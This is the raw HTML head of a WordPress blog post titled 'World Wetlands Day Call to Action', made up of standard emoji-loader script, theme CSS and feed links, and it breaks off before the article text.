

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://followsimple.com/2022/02/01/world-wetlands-day-call-to-action/
body_size: 15177
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://followsimple.com/xmlrpc.php">
		<title>World Wetlands Day Call to Action  &#8211; Follow Simple</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Feed" href="https://followsimple.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Comments Feed" href="https://followsimple.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; World Wetlands Day Call to Action  Comments Feed" href="https://followsimple.com/2022/02/01/world-wetlands-day-call-to-action/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/followsimple.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://followsimple.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://followsimple.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-secondary-accent); --secondaryBtnBg: rgba(0, 0, 0, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-primary-accent); --primaryBtnColor: var(--nv-text-color); --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: var(--nv-text-color); --secondaryBtnHoverColor: var(--nv-text-dark-bg);--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontFamily: Poppins; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: Poppins; --h1FontSize: 39px; --h1FontWeight: 600; --h1LineHeight: 1.2em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 600; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 20px; --h3FontWeight: 600; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 16px; --h4FontWeight: 600; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 14px; --h5FontWeight: 600; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:0; --formFieldBgColor: var(--nv-light-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px 10px 12px;; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 28px; } .single h1.entry-title{ --fontSize: 28px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 600; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 600; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 20px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 16px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 14px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 32px; } .single h1.entry-title{ --fontSize: 40px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 16px; --bodyFontSize: 17px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 70px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 50px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 24px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 20px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 16px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 40px; } .single h1.entry-title{ --fontSize: 48px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 0.8em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 0.8em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#fcaf3b;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#2b2b2b;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://followsimple.com/wp-json/" /><link rel="alternate" type="application/json" href="https://followsimple.com/wp-json/wp/v2/posts/731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://followsimple.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://followsimple.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://followsimple.com/2022/02/01/world-wetlands-day-call-to-action/" />
<link rel='shortlink' href='https://followsimple.com/?p=731' />
<link rel="alternate" type="application/json+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2022%2F02%2F01%2Fworld-wetlands-day-call-to-action%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2022%2F02%2F01%2Fworld-wetlands-day-call-to-action%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://followsimple.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-32x32.png" sizes="32x32" />
<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-180x180.png" />
<meta name="msapplication-TileImage" content="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Style the field labels */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 400;
    font-size: 16px;
    float: none;
    line-height: 1.3;
    margin: 0 0 4px 0;
    padding: 0;
  color:white;
}

/* Change the color of the required mark */
div.wpforms-container-full .wpforms-form .wpforms-required-label{color:#fff;}

 .nv-single-page-wrap{
	margin-bottom: 0px;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-731 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " 